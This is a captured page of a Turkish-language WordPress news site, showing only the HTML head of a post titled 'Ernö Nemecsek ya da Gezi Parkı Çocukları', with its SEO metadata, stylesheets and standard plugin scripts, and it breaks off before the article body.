

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/erno-nemecsek-ya-da-gezi-parki-cocuklari/guncel-tr/haberler/
body_size: 43467
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr-TR" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Ernö Nemecsek ya da Gezi Parkı Çocukları | Türkinfo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/erno-nemecsek-ya-da-gezi-parki-cocuklari/guncel-tr/haberler/" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="dtm" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="2 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://turkinfo.hu/erno-nemecsek-ya-da-gezi-parki-cocuklari/guncel-tr/haberler/","url":"https://turkinfo.hu/erno-nemecsek-ya-da-gezi-parki-cocuklari/guncel-tr/haberler/","name":"Ernö Nemecsek ya da Gezi Parkı Çocukları | Türkinfo","isPartOf":{"@id":"https://turkinfo.hu/turkce/#website"},"datePublished":"2015-01-22T19:46:23+00:00","author":{"@id":"https://turkinfo.hu/turkce/#/schema/person/4f7ee09cdb3a9a9c8280480b7a68dbb0"},"breadcrumb":{"@id":"https://turkinfo.hu/erno-nemecsek-ya-da-gezi-parki-cocuklari/guncel-tr/haberler/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://turkinfo.hu/erno-nemecsek-ya-da-gezi-parki-cocuklari/guncel-tr/haberler/"]}]},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/erno-nemecsek-ya-da-gezi-parki-cocuklari/guncel-tr/haberler/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/turkce/"},{"@type":"ListItem","position":2,"name":"Güncel","item":"https://turkinfo.hu/category/guncel-tr/"},{"@type":"ListItem","position":3,"name":"Haberler","item":"https://turkinfo.hu/category/guncel-tr/haberler/"},{"@type":"ListItem","position":4,"name":"Ernö Nemecsek ya da Gezi Parkı Çocukları"}]},{"@type":"WebSite","@id":"https://turkinfo.hu/turkce/#website","url":"https://turkinfo.hu/turkce/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/turkce/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Person","@id":"https://turkinfo.hu/turkce/#/schema/person/4f7ee09cdb3a9a9c8280480b7a68dbb0","name":"dtm","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://turkinfo.hu/turkce/#/schema/person/image/","url":"https://turkinfo.hu/wp-content/uploads/2015/04/tarik.1-150x150.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2015/04/tarik.1-150x150.jpg","caption":"dtm"},"url":"https://turkinfo.hu/language/tr/author/tdemirkan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; akışı" href="https://turkinfo.hu/language/tr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; yorum akışı" href="https://turkinfo.hu/language/tr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://turkinfo.hu/wp-includes/css/dist/block-library/style.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"f11d01910f","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/posts/2088" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://turkinfo.hu/?p=2088' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://turkinfo.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fturkinfo.hu%2Ferno-nemecsek-ya-da-gezi-parki-cocuklari%2Fguncel-tr%2Fhaberler%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://turkinfo.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fturkinfo.hu%2Ferno-nemecsek-ya-da-gezi-parki-cocuklari%2Fguncel-tr%2Fhaberler%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//turkinfo.hu/?wordfence_lh=1&hid=FC313CA9F779E099622DE700664E0C23');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
